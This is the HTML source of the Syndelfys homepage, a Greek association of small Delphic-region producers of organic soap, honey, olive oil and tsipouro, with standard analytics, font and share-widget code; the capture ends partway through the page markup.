

--- FILE ---
content_type: text/html
request_url: http://syndelfys.gr/
body_size: 32595
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="Four small scale local producers came together motivated by their love for the Delphic Land to create SYN-DELFYS; aiming a connection between culture and tourism with the local traditional products. "/>
  <meta name="keywords" content="Syndelfys ,Traditional Delphi Products, Premium Products, Greek Tsipouro, olive oil, raki, honey, organic, Amphissa,, , τσίπουρο, ελαιόλαδο, Παραδοσιακά Προϊόντα Άμφισσας, Βιολογικά Προϊόντα, Εμπειρία Σύνδελφυς, Άμφισσα, "/>
  <meta name="generator" content="2017.1.0.379"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.musepolyfill.bgsize.js", "jquery.watch.js", "jquery.museresponsive.js", "require.js", "index.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/syndelfys--premium-delphic-products-association-favicon.ico?crc=43220211"/>
  <title>Syndelfys | Premium Delphic Products Association</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=4251232349"/>
  <link rel="stylesheet" type="text/css" href="css/index.css?crc=241624121" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_index.css?crc=475203399" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- JS includes -->
  <script src="https://use.typekit.net/ik/[base64].js" type="text/javascript"></script>
  <!-- Other scripts -->
  <script type="text/javascript">
   try {Typekit.load();} catch(e) {}
</script>
    <!--HTML Widget code-->
  
<style>
html, body {overflow-x: hidden !important;}   
   
</style>



<style type="text/css">
 #u117452 { background-image: url("[data-uri]"); background-repeat: no-repeat;background-size: contain;top: -4300px;
  
 
 
</style>




	 <!-- © 2013 - 2016 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> 



<style type="text/css">
 
#u75552 { visibility:hidden;background-image: url("[data-uri]"); background-repeat: no-repeat;background-size: contain;}
 

 
 

 </style>  
    <!--
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
        
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition
-->
	 <meta property="og:type" content="website" /> <meta property="og:title" content="Title" /> <meta property="og:description" content="Description" /> <meta property="og:url" content="www.syndelfys.gr/index.html" /> <meta property="og:site_name" content="Site Name" /> <meta property="og:image" content="http://www.syndelfys.gr/Add File" /> <meta name="twitter:card" content="summary" /> <meta name="twitter:site" content="@Muse_Template" /> <meta name="twitter:title" content="Title" /> <meta name="twitter:description" content="Description" /> <meta name="twitter:image" content="http://www.syndelfys.gr/Add File" /> <style type="text/css"> .au87321, .u87321, .fabu87321, .insu87321 { cursor: pointer; text-align:left; -webkit-transition: all 0.3s; transition: all 0.3s; } .au87321 { opacity:0; z-index: 1000 !important; } #u87321 { opacity: 0; } .u87321, .au87321 { position: absolute ; margin: auto; position: absolute; top: 0; left: 0; bottom: 0; right: 0; } .fabu87321 { position: absolute; } .u87321:hover { background-color: #333333; } .u87321.active { background-color: #232120; } .u87321plus { background: #EBEBEB; width:9px; height:1px; position:absolute; top:calc(50% - 1px); left:calc(50% - (9px / 2)); z-index: 5; -webkit-transform-origin: center; transform-origin: center; pointer-events:none; -webkit-transition: all 0.3s; transition: all 0.3s; } .u87321plus:after { background: #EBEBEB; content:""; width:9px; height:1px; position:absolute; -webkit-transform: rotate(90deg); transform: rotate(90deg); } .u87321:after { z-index: -1; -webkit-transition: all 0.39s; transition: all 0.39s; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } .u87321.active .u87321plus { -webkit-transform: rotate(45deg); transform: rotate(45deg); } .fabu87321 { pointer-events: none; -webkit-transition: all 0.5s; transition: all 0.5s; -webkit-animation: 0.5s downu87321 forwards; animation: 0.5s downu87321 forwards; opacity: 0; will-change: animation; -webkit-transform-origin: center; transform-origin: center; } .insu87321 { position: absolute; left:0; top:0; transition: all 0.6s; -webkit-transition: all 0.3s; transition: all 0.3s; -webkit-transform-origin: center; transform-origin: center; background: #232120; } .fabu87321.Qtw_shre:hover .insu87321 { background: #1DA1F2; } .fabu87321.Qfb_shre:hover .insu87321 { background: #46629E; } .fabu87321.Qgp_shre:hover .insu87321 { background: #DB4437; } .fabu87321.Qtm_shre:hover .insu87321 { background: #333366; } .fabu87321.Qli_shre:hover .insu87321 { background: #0066CC; } .fabu87321.Qpi_shre:hover .insu87321{ background: #b61d23; } .fabu87321.active { -webkit-animation: 0.5s upu87321 forwards; animation: 0.5s upu87321 forwards; pointer-events: auto; } .fabu87321.active:nth-child(1) { -webkit-animation-delay: 0.1s; animation-delay: 0.1s; } .fabu87321.active:nth-child(2) { -webkit-animation-delay: 0.2s; animation-delay: 0.2s; } .fabu87321.active:nth-child(3) { -webkit-animation-delay: 0.3s; animation-delay: 0.3s; } .fabu87321.active:nth-child(4) { -webkit-animation-delay: 0.4s; animation-delay: 0.4s; } .fabu87321.active:nth-child(5) { -webkit-animation-delay: 0.5s; animation-delay: 0.5s; } .fabu87321.active:nth-child(6) { -webkit-animation-delay: 0.6s; animation-delay: 0.6s; } .fabu87321.jkspe { -webkit-animation: none; animation: none; } .fabu87321 svg { width: 22px; height: auto; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50% ; position: absolute; -webkit-transition:all 0.5s; transition: all 0.5s; -webkit-transform-origin: center; transform-origin: center; } </style>                                           
      <meta name="title" content="Syndelfys | Premium Delphic Products Association">
    <meta name="description" content="Four small scale local producers came together motivated by their love for the Delphic Land to create SYN-DELFYS; aiming a connection between culture and tourism with the local traditional products. ">
    <meta name="keywords" content="Syndelfys ,Traditional Delphi Products, Premium Products, Greek Tsipouro, olive oil, raki, honey, organic, Amphissa,
, τσίπουρο, ελαιόλαδο, Παραδοσιακά Προϊόντα Άμφισσας, Βιολογικά Προϊόντα, Εμπειρία Σύνδελφυς, Άμφισσα">
    <meta name="author" content="Syndelfys Premium Delphic Products Association">
    <meta name="copyright" content="Syndelfys Premium Delphic Products Association LTD 2017">
    <meta http-equiv="Reply-to" content="info@syndelfys.gr">
    <meta http-equiv="content-language" content="en">
    <meta name="robots" content="index,follow">    
    <meta name="revisit-after" content="20 days">
      
      <link rel="author" href="https://plus.google.com/YOUR PERSONAL G+ PROFILE ID"/>
      <link rel="publisher" href="https://plus.google.com/YOUR BUSINESS G+ PROFILE ID"/>
      
      <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-109194373-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');

</script>

                                              
      <meta property="og:locale" content="en" /> 
        <meta property="og:title" content="Syndelfys | Premium Delphic Products Association Website" />
        <meta property="og:site_name" content="syndelfys.gr"/>
        <meta property="og:url" content="http://www.syndelfys.gr/index.html" />
        <meta property="og:description" content="Four small scale local producers came together motivated by their love for the Delphic Land to create SYN-DELFYS; aiming a connection between culture and tourism with the local traditional products. " />
        <meta property="og:type" content="website" />
        <meta property="article:author" content="https://www.facebook.com/%CE%A3%CF%8D%CE%BD%CE%B4%CE%B5%CE%BB%CF%86%CF%85%CF%82-1634206486893516/?hc_ref=ARRe3WsOVCAKoT26O-QydFxqQW11_npeAXeqj7z9I38_t8w4SAIL-E91ObGvOZisxqI&fref=nf" />
        <meta property="article:publisher" content="https://www.facebook.com/%CE%A3%CF%8D%CE%BD%CE%B4%CE%B5%CE%BB%CF%86%CF%85%CF%82-1634206486893516/?hc_ref=ARRe3WsOVCAKoT26O-QydFxqQW11_npeAXeqj7z9I38_t8w4SAIL-E91ObGvOZisxqI&fref=nf" />
        <meta property="og:image" content="http://www.syndelfys.gr/index.html/assets/site_tw_fb.jpg" />
                                              
      <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:site" content="www.syndelfys.gr"/>
        <meta name="twitter:creator" content="@syndelfys"/>
        <meta name="twitter:title" content="Syndelfys | Premium Delphic Products Association Website"/>
        <meta name="twitter:description" content="Four small scale producers motivated by their love for the Delphic Land created SYN-DELFYS... Find out more at: www.syndelfys.gr"/>
        <meta name="twitter:image" content="assets/site_tw_fb.jpg"/>

    
 </head>
 <body>

  <!--HTML Widget code-->
   



 <!--
 
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
        
© 2016 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> 
  
  <div class="breakpoint active" id="bp_infinity" data-min-width="1703"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="size_fixed grpelem shared_content" id="u117452" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u117452_content"><!-- custom html -->
     
 
<!--
 
  ________  ________  ________  ________  _______   _______       ________  ________  _____ ______      
|\   __  \|\   __  \|\   __  \|\   __  \|\  ___ \ |\  ___ \     |\   ____\|\   __  \|\   _ \  _   \    
\ \  \|\  \ \  \|\  \ \  \|\  \ \  \|\  \ \   __/|\ \   __/|    \ \  \___|\ \  \|\  \ \  \\\__\ \  \   
 \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|/_\ \  \_|/__   \ \  \    \ \  \\\  \ \  \\|__| \  \  
  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \\\  \ \  \_|\ \ \  \_|\ \ __\ \  \____\ \  \\\  \ \  \    \ \  \ 
   \ \_____  \ \_______\ \_______\ \_____  \ \_______\ \_______\\__\ \_______\ \_______\ \__\    \ \__\
    \|___| \__\|_______|\|_______|\|___| \__\|_______|\|_______\|__|\|_______|\|_______|\|__|     \|__|
          \|__|                         \|__|                                                          
-->



    </div>
    <div class="clearfix grpelem shared_content" id="pu75034" data-content-guid="pu75034_content"><!-- group -->
     <div class="size_fixed" id="u75034" data-sizePolicy="fixed" data-pintopage="topleft"><!-- custom html -->
       
     </div>
     <div class="size_fixed" id="u75552" data-sizePolicy="fixed" data-pintopage="topleft"><!-- custom html -->
      

 


     </div>
    </div>
    <div class="clearfix grpelem shared_content" id="pu96932" data-content-guid="pu96932_content"><!-- column -->
     <div class="colelem shared_content" id="u96932" data-content-guid="u96932_content"><!-- simple frame -->
      &nbsp;
</div>
     <div class="colelem shared_content" id="u87347" data-content-guid="u87347_content"><!-- content -->
      <div class="fluid_height_spacer"></div>
     </div>
    </div>
    <div class="rounded-corners size_fixed shared_content" id="u87321" data-sizePolicy="fixed" data-pintopage="bottomleft" data-content-guid="u87321_content"><!-- custom html -->
      <div class="au87321"></div> <div class="u87321"> <a class="fabu87321 jkspe Qtw_shre" href="https://twitter.com/share" > <div class="insu87321"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" x="0px" y="0px" width="65.3px" height="65.3px" viewBox="0 0 65.3 65.3" style="enable-background:new 0 0 65.3 65.3;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} .st1{opacity:0;fill:#FFFFFF;} </style> <defs> </defs> <path class="st0" d="M57.3,17.4c-1.8,0.8-3.8,1.3-5.8,1.6c2.1-1.2,3.7-3.2,4.4-5.6c-2,1.2-4.1,2-6.4,2.5c-1.8-2-4.5-3.2-7.4-3.2 c-5.6,0-10.1,4.5-10.1,10.1c0,0.8,0.1,1.6,0.3,2.3c-8.4-0.4-15.8-4.4-20.8-10.6c-0.9,1.5-1.4,3.2-1.4,5.1c0,3.5,1.8,6.6,4.5,8.4 c-1.7-0.1-3.2-0.5-4.6-1.3c0,0,0,0.1,0,0.1c0,4.9,3.5,9,8.1,9.9c-0.8,0.2-1.7,0.4-2.7,0.4c-0.7,0-1.3-0.1-1.9-0.2c1.3,4,5,6.9,9.4,7 c-3.5,2.7-7.8,4.3-12.6,4.3c-0.8,0-1.6,0-2.4-0.1c4.5,2.9,9.8,4.5,15.5,4.5c18.6,0,28.8-15.4,28.8-28.8c0-0.4,0-0.9,0-1.3 C54.2,21.2,55.9,19.4,57.3,17.4z"/> <circle class="st1" cx="32.7" cy="32.7" r="32.7"/> </svg> </div> </a> <a class="fabu87321 jkspe Qfb_shre"> <div class="insu87321"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" x="0px" y="0px" width="65.3px" height="65.3px" viewBox="0 0 65.3 65.3" style="enable-background:new 0 0 65.3 65.3;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} .st1{opacity:0;fill:#FFFFFF;} </style> <defs> </defs> <path class="st0" d="M43.9,24.2h-7.6v-5c0-1.9,1.2-2.3,2.1-2.3c0.9,0,5.4,0,5.4,0V8.5l-7.4,0c-8.2,0-10.1,6.2-10.1,10.1v5.5h-4.8 v8.5h4.8c0,10.9,0,24.1,0,24.1h10c0,0,0-13.3,0-24.1H43L43.9,24.2z"/> <circle class="st1" cx="32.7" cy="32.7" r="32.7"/> </svg> </div> </a> <a class="fabu87321 jkspe Qgp_shre"> <div class="u87321gi" style="display:none"> <span itemprop="name">Title</span> <span itemprop="description">Description</span> </div> <div class="insu87321"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" x="0px" y="0px" width="65.3px" height="65.3px" viewBox="0 0 65.3 65.3" style="enable-background:new 0 0 65.3 65.3;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} .st1{opacity:0;fill:#FFFFFF;} </style> <defs> </defs> <path class="st0" d="M56.3,28.1c-7.7,0-15.4,0-23.2,0c0,3.2,0,6.4,0,9.6c4.5,0,8.9,0,13.4,0c-0.5,3.1-2.3,5.9-4.9,7.6 c-1.6,1.1-3.5,1.8-5.4,2.1c-1.9,0.3-3.9,0.4-5.9,0c-2-0.4-3.8-1.2-5.5-2.4c-2.6-1.8-4.6-4.5-5.6-7.6c-1-3.1-1.1-6.5,0-9.6 c0.7-2.2,2-4.2,3.6-5.8c2-2,4.6-3.5,7.3-4.1c2.4-0.5,4.9-0.4,7.2,0.3c2,0.6,3.8,1.7,5.3,3.1c1.5-1.5,3-3,4.5-4.5 c0.8-0.8,1.6-1.6,2.4-2.4c-2.3-2.1-5-3.8-7.9-4.9c-5.3-1.9-11.2-2-16.6-0.1c-6,2.1-11.1,6.5-13.9,12.2c-1,2-1.7,4-2.1,6.2 c-1.1,5.3-0.3,11,2.1,15.9c1.6,3.2,3.9,6,6.7,8.2c2.6,2.1,5.7,3.6,8.9,4.5c4.1,1.1,8.5,1.1,12.6,0.1c3.7-0.9,7.3-2.6,10.1-5.2 c3-2.7,5.1-6.3,6.2-10.2C56.9,36.9,57.1,32.4,56.3,28.1z"/> <circle class="st1" cx="32.7" cy="32.7" r="32.7"/> </svg> </div> </a> <a class="fabu87321 jkspe Qtm_shre"> <div class="insu87321"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" x="0px" y="0px" width="65.3px" height="65.3px" viewBox="0 0 65.3 65.3" style="enable-background:new 0 0 65.3 65.3;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} .st1{opacity:0;fill:#FFFFFF;} </style> <defs> </defs> <path class="st0" d="M34.8,8.1v11.4h11.4v8.8H34.8v12.6c0,2.9,0,4.5,0.3,5.3c0.3,0.8,1.1,1.6,1.9,2.1c1.1,0.7,2.3,1,3.7,1 c2.5,0,5-0.8,7.4-2.4v7.8c-2.1,1-4,1.7-5.7,2.1c-1.7,0.4-3.5,0.6-5.5,0.6c-2.2,0-3.6-0.3-5.3-0.8c-1.7-0.6-3.2-1.4-4.4-2.4 c-1.2-1.1-2.1-2.2-2.5-3.4c-0.5-1.2-0.7-2.9-0.7-5.2V28.2h-6.7v-7c1.9-0.6,4.2-1.5,5.5-2.7c1.4-1.2,2.5-2.6,3.3-4.2 c0.8-1.6,1.4-3.7,1.7-6.3H34.8z"/> <circle class="st1" cx="32.7" cy="32.7" r="32.7"/> </svg> </div> </a> <a class="fabu87321 jkspe Qli_shre"> <div class="insu87321"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" x="0px" y="0px" width="65.3px" height="65.3px" viewBox="0 0 65.3 65.3" style="enable-background:new 0 0 65.3 65.3;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} .st1{opacity:0;fill:#FFFFFF;} </style> <defs> </defs> <g> <path class="st0" d="M35.4,29.3v-0.1C35.4,29.2,35.4,29.3,35.4,29.3L35.4,29.3z"/> <path class="st0" d="M20.1,54.6h-9.8V25h9.8V54.6z M15.2,21L15.2,21c-3.4,0-5.5-2.3-5.5-5.1c0-2.9,2.2-5.1,5.6-5.1 c3.4,0,5.4,2.2,5.5,5.1C20.8,18.7,18.7,21,15.2,21z M55.6,54.6h-9.8V38.8c0-4-1.4-6.7-5-6.7c-2.7,0-4.3,1.8-5,3.6 c-0.3,0.6-0.3,1.5-0.3,2.4v16.5h-9.8c0,0,0.1-26.8,0-29.6h9.8v4.2c1.3-2,3.6-4.9,8.9-4.9c6.5,0,11.3,4.2,11.3,13.3V54.6z"/> </g> <circle class="st1" cx="32.7" cy="32.7" r="32.7"/> </svg> </div> </a> <a class="fabu87321 jkspe Qpi_shre"> <div class="insu87321"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" x="0px" y="0px" width="61.5px" height="61.5px" viewBox="0 0 61.5 61.5" style="enable-background:new 0 0 61.5 61.5;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} .st1{opacity:0;fill:#FFFFFF;} </style> <defs> </defs> <path class="st0" d="M32.9,6.5c-13.6,0-20.4,9.7-20.4,17.9c0,4.9,1.9,9.3,5.9,10.9c0.7,0.3,1.2,0,1.4-0.7c0.1-0.5,0.4-1.8,0.6-2.3 c0.2-0.7,0.1-1-0.4-1.6c-1.2-1.4-1.9-3.1-1.9-5.6c0-7.2,5.4-13.7,14.1-13.7c7.7,0,11.9,4.7,11.9,11c0,8.2-3.6,15.2-9.1,15.2 c-3,0-5.2-2.5-4.5-5.5c0.9-3.6,2.5-7.5,2.5-10.1c0-2.3-1.3-4.3-3.9-4.3c-3.1,0-5.5,3.2-5.5,7.4c0,2.7,0.9,4.5,0.9,4.5 s-3.1,13.3-3.7,15.6c-1.1,4.6-0.2,10.3-0.1,10.9c0,0.3,0.5,0.4,0.7,0.2c0.3-0.4,3.9-4.9,5.2-9.4c0.4-1.3,2-7.9,2-7.9 c1,1.9,3.9,3.6,7,3.6c9.2,0,15.4-8.4,15.4-19.6C51,14.4,43.8,6.5,32.9,6.5z"/> <circle class="st1" cx="30.8" cy="30.8" r="30.8"/> </svg> </div> </a> <div class="u87321plus"></div> </div> 
    </div>
    <div class="clearfix grpelem" id="pu87394"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U87394-BP_infinity" template="index.html" data-type="image" -->
     <div class="clip_frame" id="u87394" data-muse-uid="U87394" data-muse-type="img_frame"><!-- image -->
      <img class="block temp_no_img_src" id="u87394_img" data-orig-src="images/logo_syntes1-crop-u87394.png?crc=300858692" data-hidpi-src="images/logo_syntes1-crop-u87394_2x.png?crc=4108905444" alt="" data-muse-src="images/logo_syntes1-crop-u87394.png?crc=300858692" data-heightwidthratio="0.736318407960199" data-image-width="201" data-image-height="148" src="images/blank.gif?crc=4208392903"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U97998-BP_infinity" template="index.html" data-type="image" -->
     <div class="clip_frame" id="u97998" data-muse-uid="U97998" data-muse-type="img_frame"><!-- image -->
      <img class="block temp_no_img_src" id="u97998_img" data-orig-src="images/logo_syntes1-crop-u97998.png?crc=300858692" data-hidpi-src="images/logo_syntes1-crop-u97998_2x.png?crc=4108905444" alt="" data-muse-src="images/logo_syntes1-crop-u97998.png?crc=300858692" data-heightwidthratio="0.736318407960199" data-image-width="201" data-image-height="148" src="images/blank.gif?crc=4208392903"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U91322-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="Home_Body clearfix" id="u91322-20" title="vp50" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-muse-uid="U91322" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <p id="u91322-2">Premium Delphic</p>
      <p id="u91322-4">Products Association</p>
      <p id="u91322-5">&nbsp;</p>
      <p id="u91322-6">&nbsp;</p>
      <p id="u91322-7">&nbsp;</p>
      <p id="u91322-10"><span id="u91322-8">&nbsp;</span><span id="u91322-9">At the world-renowned Delphic terrace, a landmark of great cultural and historic interest and a place of unique natural beauty, are produced traditional products of exquisite quality.</span></p>
      <p id="u91322-12">In that spirit, four small scale local producers came together motivated by their love for the Delphic Land to create SYN-DELFYS; aiming a connection between culture and tourism with the local traditional products.</p>
      <p id="u91322-14">AGNOS SAPON ELAIO DELFON, one of the three ventures of S.E.L.R. of Fokis is a soap production and standardization lab using only certified organic olive oil from the Great Amphissa Olive Grove and other natural products, MELLIN based in Malandrino of Dorida, producing and standardizing organic honey, PYTHIO extra virgin olive oil producers with their standardization lab based in Sernikaki, Fokis, and RAKARIO OF SALONA, producing and standardizing traditional Tsipouro spirits in the heart of Amphissa.</p>
      <p id="u91322-15">&nbsp;</p>
      <p id="u91322-16">&nbsp;</p>
      <p id="u91322-17">&nbsp;</p>
      <p id="u91322-18">&nbsp;</p>
     </div>
     <!-- /m_editable -->
    </div>
    <div class="clearfix shared_content" id="u98180" data-content-guid="u98180_content"><!-- group -->
     <a class="nonblock nontext" id="u98183" href="https://www.instagram.com/syndelfys/"><!-- state-based BG images --></a>
     <a class="nonblock nontext" id="u98185" href="https://twitter.com/syndelfys"><!-- state-based BG images --></a>
     <a class="nonblock nontext" id="u98181" href="https://www.facebook.com/%CE%A3%CF%8D%CE%BD%CE%B4%CE%B5%CE%BB%CF%86%CF%85%CF%82-1634206486893516/"><!-- state-based BG images --></a>
    </div>
    <div id="u91457-wrapper">
     <div class="clearfix" id="u91457"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U91458-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
      <div id="u91458-6-wrapper">
       <a class="nonblock nontext MuseLinkActive clearfix" id="u91458-6" href="index.html" data-href="page:U93" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-muse-uid="U91458" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u91458-4"><span id="u91458">[</span><span id="u91458-2">EN</span><span id="u91458-3">]</span></p></a>
      </div>
      <!-- /m_editable -->
      <!-- m_editable region-id="editable-static-tag-U91459-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
      <div id="u91459-6-wrapper">
       <a class="nonblock nontext clearfix" id="u91459-6" href="%cf%83%cf%8d%ce%bd%ce%b4%ce%b5%ce%bb%cf%86%cf%85%cf%82--%cf%83%cf%85%ce%bd%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%b5%ce%ba%ce%bb%ce%b5%ce%ba%cf%84%cf%8e%ce%bd-%ce%b4%ce%b5%ce%bb%cf%86%ce%b9%ce%ba%cf%8e%ce%bd-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%cf%89%ce%bd.html" data-href="page:U298626" data-muse-temp-textContainer-sizePolicy="true" data-muse-temp-textContainer-pinning="true" data-muse-uid="U91459" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u91459-4"><span id="u91459">[</span><span id="u91459-2">GR</span><span id="u91459-3">]</span></p></a>
      </div>
      <!-- /m_editable -->
     </div>
    </div>
    <div class="grpelem shared_content" id="u87354" data-content-guid="u87354_content"><!-- content -->
     <div class="fluid_height_spacer"></div>
    </div>
    <div class="clearfix grpelem" id="pbuttonu271"><!-- column -->
     <!-- m_editable region-id="editable-static-tag-U271" template="index.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
     <div class="pointer_cursor Button transition clearfix colelem shared_content" id="buttonu271" title="rh33.33" data-visibility="changed" style="visibility:hidden" data-muse-uid="U271" data-content-guid="buttonu271_content"><!-- container box -->
      <a class="block shared_content" href="http://www.syndelfys.gr/experience/index.html" data-content-guid="buttonu271_0_content"><!-- Block link tag --></a>
      <div class="transition museBGSize grpelem shared_content" id="u7522" title="rh33.33" data-content-guid="u7522_content"><!-- simple frame --></div>
      <div class="clearfix grpelem" id="ppu385003-4"><!-- column -->
       <div class="clearfix colelem" id="pu385003-4"><!-- group -->
        <!-- m_editable region-id="editable-static-tag-U385003-BP_infinity" template="index.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" data-ice-editable="link" -->
